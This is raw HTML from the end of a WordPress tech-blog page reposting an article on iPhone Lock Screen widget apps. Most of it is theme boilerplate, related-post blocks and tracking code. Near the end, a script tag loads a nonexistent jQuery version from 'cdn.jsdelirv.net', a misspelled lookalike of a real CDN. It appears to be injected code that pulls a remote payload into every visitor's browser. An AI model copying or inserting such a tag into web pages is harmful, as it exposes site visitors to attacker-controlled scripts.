<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#120_Best_Creative_Names_for_Team_at_Work" >120+ Best Creative Names for Team at Work</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#10_Free_Excel_Template_Ideas_for_Streamlining_Your_Task" >10 Free Excel Template Ideas for Streamlining Your Task</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" aria-label="Read article: How to Write Interactive Facebook Posts"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Write Interactive Facebook Posts" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-750x536.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-1140x813.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/">How to Write Interactive Facebook Posts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" aria-label="Read article: Comprehensive Guide on Absolute Function in Excel"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comprehensive Guide on Absolute Function in Excel" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/">Comprehensive Guide on Absolute Function in Excel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" ><i class="fa fa-clock-o"></i> November 22, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10405_1_696ca01fdfa6d = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19285,10405","include_category":"83,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><strong>More Apple coverage:</strong> One of the best iOS 16 features might not work on your iPhone</p>
<p>				<script type="text/javascript" class="optanon-category-C0004">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2048158068807929');
fbq('track', 'ViewContent');
</script><br />
<br />Source by <a href="https://bgr.com/tech/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/">bgr.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10405_3_696ca01fe87cb   " data-unique="jnews_module_10405_3_696ca01fe87cb">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/" aria-label="Read article: How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/" ><i class="fa fa-clock-o"></i> March 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/" aria-label="Read article: How to Download Pinterest Images and Videos"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Download Pinterest Images and Videos.png" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/">How to Download Pinterest Images and Videos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" aria-label="Read article: How to Write Interactive Facebook Posts"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Write Interactive Facebook Posts" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/">How to Write Interactive Facebook Posts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" aria-label="Read article: Comprehensive Guide on Absolute Function in Excel"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Comprehensive Guide on Absolute Function in Excel" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/">Comprehensive Guide on Absolute Function in Excel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" ><i class="fa fa-clock-o"></i> November 22, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10405_3_696ca01fe87cb = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":10405,"include_category":"83,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/" data-title="10 iPhone apps with iOS 16 Lock Screen widgets you need to try" data-id="10405"  data-prev="https://geekyinsider.com/2022/09/lockly-vision-elite-review-this-smart-lock-video-doorbell-combo-costs-500/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10405_4_696ca01feb5b0   " data-unique="jnews_module_10405_4_696ca01feb5b0">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/how-to-watch-rick-and-morty-season-6-in-canada/" aria-label="Read article: How to watch Rick and Morty Season 6 in Canada"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to watch Rick and Morty Season 6 in Canada" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/How-to-watch-Rick-and-Morty-Season-6-in-Canada-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/How-to-watch-Rick-and-Morty-Season-6-in-Canada-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/How-to-watch-Rick-and-Morty-Season-6-in-Canada-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/09/How-to-watch-Rick-and-Morty-Season-6-in-Canada-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/09/How-to-watch-Rick-and-Morty-Season-6-in-Canada-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/how-to-watch-rick-and-morty-season-6-in-canada/">How to watch Rick and Morty Season 6 in Canada</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/how-to-watch-rick-and-morty-season-6-in-canada/" ><i class="fa fa-clock-o"></i> September 5, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/the-11-best-standup-comedy-specials-on-netflix-ranked/" aria-label="Read article: The 11 Best Standup Comedy Specials on Netflix, Ranked"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 11 Best Standup Comedy Specials on Netflix, Ranked" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/The-11-Best-Standup-Comedy-Specials-on-Netflix-Ranked-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/The-11-Best-Standup-Comedy-Specials-on-Netflix-Ranked-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/The-11-Best-Standup-Comedy-Specials-on-Netflix-Ranked-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/the-11-best-standup-comedy-specials-on-netflix-ranked/">The 11 Best Standup Comedy Specials on Netflix, Ranked</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/the-11-best-standup-comedy-specials-on-netflix-ranked/" ><i class="fa fa-clock-o"></i> July 17, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10405_4_696ca01feb5b0 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19285,19276,19246,19254,19216","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10405_5_696ca01feefce   " data-unique="jnews_module_10405_5_696ca01feefce">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_10405_5_696ca01feefce = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19285,19276,19246,19254,19216,9237,3420","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10405 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F" data-image-url="" data-title="10%20iPhone%20apps%20with%20iOS%2016%20Lock%20Screen%20widgets%20you%20need%20to%20try" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F" data-image-url="" data-title="10%20iPhone%20apps%20with%20iOS%2016%20Lock%20Screen%20widgets%20you%20need%20to%20try%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
